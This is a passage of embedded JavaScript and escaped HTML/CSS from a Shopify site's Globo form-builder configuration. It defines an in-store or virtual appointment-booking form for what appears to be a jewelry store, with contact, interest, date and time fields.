class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"82323-phone\" name=\"phone\" placeholder=\"Your Phone Number\" presence maxlength=\"10\" validate  default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\"  data-default-value=\"Email\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Method of Contact\"\u003ePreferred Method of Contact\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-Email-\" type=\"radio\"  checked data-type=\"radio\" name=\"radio\" presence value=\"Email\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-Email-\"\u003eEmail\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-Call-\" type=\"radio\"   data-type=\"radio\" name=\"radio\" presence value=\"Call\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-Call-\"\u003eCall\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-Text-\" type=\"radio\"   data-type=\"radio\" name=\"radio\" presence value=\"Text\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-Text-\"\u003eText\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\"  data-default-value=\"Bridal\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Interested In\"\u003eInterested In\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-2-Bridal-\" type=\"radio\"  checked data-type=\"radio\" name=\"radio-2\" presence value=\"Bridal\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-2-Bridal-\"\u003eBridal\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-2-Fashion-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Fashion\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-2-Fashion-\"\u003eFashion\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-2-Both-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Both\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-2-Both-\"\u003eBoth\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"82323-datetime\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Date\"\u003ePreferred Date\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"classic-input\" \n            id=\"82323-datetime\" \n            name=\"datetime\" \n            placeholder=\"Preferred Date\" \n            presence \n            data-format=\"date\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n                limitDateType=\"disablingDates\"\n                \n                    limitDateSpecificDates=\"\"\n                \n                \n                \n                    limitDateDOWDates=\"saturday,sunday\"\n                \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\"  data-default-value=\"\"\u003e\n    \u003clabel for=\"82323-select-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Time\"\u003ePreferred Time\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-2\"  id=\"82323-select-2\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"10:00 AM - 11:00 AM\" \u003e10:00 AM - 11:00 AM\u003c\/option\u003e\n            \n            \u003coption value=\"11:00 AM - 12:00 PM\" \u003e11:00 AM - 12:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"12:00 PM - 01:00 PM\" \u003e12:00 PM - 01:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"01:00 PM - 02:00 PM\" \u003e01:00 PM - 02:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"02:00 PM - 03:00 PM\" \u003e02:00 PM - 03:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"03:00 PM - 04:00 PM\" \u003e03:00 PM - 04:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"04:00 PM - 05:00 PM\" \u003e04:00 PM - 05:00 PM\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"82323-textarea\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Comment\"\u003eComment\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"82323-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"Your Comments or Questions\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                                    \n                                    \u003cdiv class=\"globo-form-control\"\u003e\n                                        \u003cdiv class=\"globo-g-recaptcha\" data-globo-sitekey=\"6Ld7c08gAAAAAJ9Ifev4KUuAj3kR5OjUBvOwGwJU\"\u003e\u003c\/div\u003e\n                                        \u003cinput type=\"hidden\" name=\"reCaptcha\" id=\"reCaptcha\"\u003e\n                                        \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n                                    \u003c\/div\u003e\n                                    \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                            \u003cp style=\"text-align: right;font-size:small;display: block !important;\"\u003ePowered by \u003ca href=\"https:\/\/globosoftware.net\" target=\"_blank\"\u003eGlobo\u003c\/a\u003e \u003ca href=\"https:\/\/apps.shopify.com\/form-builder-contact-form\" target=\"_blank\"\u003eContact Form\u003c\/a\u003e\u003c\/p\u003e\n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for\u0026nbsp;Booking an Appointment\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate your booking. One of our\u0026nbsp;staff will get back\u0026nbsp;to\u0026nbsp;you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for\u0026nbsp;Booking an Appointment\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate your booking. One of our\u0026nbsp;staff will get back\u0026nbsp;to\u0026nbsp;you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[82323];
      
    
      
      
      
      window.Globo.FormBuilder.forms[120808] = {"120808":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"radio-3","type":"radio","label":{"en":"Appointment Type"},"options":[{"label":{"en":"Virtual"},"value":"Virtual"},{"label":{"en":"In-Store"},"value":"In-Store"}],"description":"","otherOptionLabel":"Other","otherOptionPlaceholder":"Enter other option","hideLabel":false,"keepPositionLabel":false,"inlineOption":100,"columnWidth":100,"displayDisjunctive":false,"required":true},{"id":"select-1","type":"select","label":{"en":"Title"},"placeholder":"Please select","options":[{"label":{"en":"Ms."},"value":"Ms."},{"label":{"en":"Mr."},"value":"Mr."},{"label":{"en":"Mrs."},"value":"Mrs."},{"label":{"en":"Miss"},"value":"Miss"},{"label":{"en":"Dr."},"value":"Dr."}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":33.33,"displayDisjunctive":false,"conditionalField":false},{"id":"text","type":"text","label":{"en":"First Name"},"placeholder":{"en":"Enter your first name"},"description":null,"hideLabel":false,"required":true,"columnWidth":33.33,"conditionalField":false},{"id":"text-1","type":"text","label":{"en":"Last Name"},"placeholder":{"en":"Enter your last name"},"description":null,"hideLabel":false,"required":true,"columnWidth":33.33,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":{"en":"Enter your email"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"phone-1","type":"phone","label":"Phone","placeholder":{"en":"Enter your phone"},"description":"","validatePhone":true,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"radio-1","type":"radio","label":{"en":"Preferred Method of Contact"},"options":[{"label":{"en":"Email"},"value":"Email"},{"label":{"en":"Call"},"value":"Call"},{"label":{"en":"Text"},"value":"Text"}],"description":"","otherOptionLabel":"Other","otherOptionPlaceholder":"Enter other option","hideLabel":false,"keepPositionLabel":false,"inlineOption":100,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"radio-2","type":"radio","label":{"en":"Interested In"},"options":[{"label":{"en":"Engagement Ring"},"value":"Engagement Ring"},{"label":{"en":"Custom Design"},"value":"Custom Design"},{"label":{"en":"Jewelry Repair"},"value":"Jewelry Repair"},{"label":{"en":"Jewelry\/Gift"},"value":"Jewelry\/Gift"},{"label":{"en":"Sell my Jewelry"},"value":"Sell my Jewelry"},{"label":{"en":"Other (add comments below)"},"value":"Other (add comments below)"}],"description":"","otherOptionLabel":"Other","otherOptionPlaceholder":"Enter other option","hideLabel":false,"keepPositionLabel":false,"inlineOption":100,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"datetime-1","type":"datetime","label":{"en":"Preferred Date"},"placeholder":{"en":"Preferred Date"},"description":"","hideLabel":false,"keepPositionLabel":false,"format":"date","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"ifHideLabel":false},{"id":"select-2","type":"select","label":{"en":"Preferred Time"},"placeholder":"Please select","options":[{"label":{"en":"10:00 AM - 11:00 AM"},"value":"10:00 AM - 11:00 AM"},{"label":{"en":"11:00 AM - 12:00 PM"},"value":"11:00 AM - 12:00 PM"},{"label":{"en":"12:00 PM - 01:00 PM"},"value":"12:00 PM - 01:00 PM"},{"label":{"en":"01:00 PM - 02:00 PM"},"value":"01:00 PM - 02:00 PM"},{"label":{"en":"02:00 PM - 03:00 PM"},"value":"02:00 PM - 03:00 PM"},{"label":{"en":"03:00 PM - 04:00 PM"},"value":"03:00 PM - 04:00 PM"},{"label":{"en":"04:00 PM - 05:00 PM"},"value":"04:00 PM - 05:00 PM"},{"label":{"en":"05:00 PM - 06:00 PM"},"value":"05:00 PM - 06:00 PM"}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"textarea","type":"textarea","label":{"en":"Comment"},"placeholder":{"en":""},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]}]}],"errorMessage":{"required":"Please fill in field","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"#EB1256","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#000","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000"},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in touch!","message":"\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit","submitAlignment":"left","submitFullWidth":true},"header":{"active":true,"title":{"en":"Book In-Store Or Virtual Appointment"},"description":{"en":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"left"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-0\" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n\n.globo-form-id-0 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #fff;\n    \n    \n}\n\n.globo-form-id-0 .globo-form-app .globo-heading{\n    color: #000\n}\n\n\n.globo-form-id-0 .globo-form-app .header {\n    text-align:left;\n}\n\n\n.globo-form-id-0 .globo-form-app .globo-description,\n.globo-form-id-0 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-0 .globo-form-app .globo-label,\n.globo-form-id-0 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-0 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-0 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-0 .globo-form-app .globo-form-control span.globo-description{\n    color: #6c757d\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-0 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-0 .globo-form-app .footer,\n.globo-form-id-0 .globo-form-app .gfb__footer{\n    text-align:left;\n}\n.globo-form-id-0 .globo-form-app .footer button,\n.globo-form-id-0 .globo-form-app .gfb__footer button{\n    border:1px solid #EB1256;\n    \n        width:100%;\n    \n}\n.globo-form-id-0 .globo-form-app .footer button.submit,\n.globo-form-id-0 .globo-form-app .gfb__footer button.submit\n.globo-form-id-0 .globo-form-app .footer button.checkout,\n.globo-form-id-0 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-0 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-0 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: #EB1256;\n    color : #ffffff;\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: #EB1256;\n    background: radial-gradient(#EB1256 40%, #fff 45%);\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: #EB1256;\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: #EB1256;\n}\n.globo-form-id-0 .globo-form-app .step.-completed .step__number,\n.globo-form-id-0 .globo-form-app .line.-progress,\n.globo-form-id-0 .globo-form-app .line.-start{\n    background-color: #EB1256;\n}\n.globo-form-id-0 .globo-form-app .checkmark__check,\n.globo-form-id-0 .globo-form-app .checkmark__circle{\n    stroke: #EB1256;\n}\n.globo-form-id-0 .floating-button{\n    background-color: #EB1256;\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : #EB1256;\n}\n.globo-form-id-0 .flatpickr-day.selected, \n.globo-form-id-0 .flatpickr-day.startRange, \n.globo-form-id-0 .flatpickr-day.endRange, \n.globo-form-id-0 .flatpickr-day.selected.inRange, \n.globo-form-id-0 .flatpickr-day.startRange.inRange, \n.globo-form-id-0 .flatpickr-day.endRange.inRange, \n.globo-form-id-0 .flatpickr-day.selected:focus, \n.globo-form-id-0 .flatpickr-day.startRange:focus, \n.globo-form-id-0 .flatpickr-day.endRange:focus, \n.globo-form-id-0 .flatpickr-day.selected:hover, \n.globo-form-id-0 .flatpickr-day.startRange:hover, \n.globo-form-id-0 .flatpickr-day.endRange:hover, \n.globo-form-id-0 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-0 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-0 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-0 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-0 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-0 .flatpickr-day.endRange.nextMonthDay {\n    background: #EB1256;\n    border-color: #EB1256;\n}\n.globo-form-id-0 .globo-paragraph,\n.globo-form-id-0 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\n    :root .globo-form-app[data-id=\"0\"]{\n        --gfb-primary-color: #EB1256;\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        \n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: #fff;\n        \n        \n    }\n\u003c\/style\u003e\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic \" data-id=0\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform 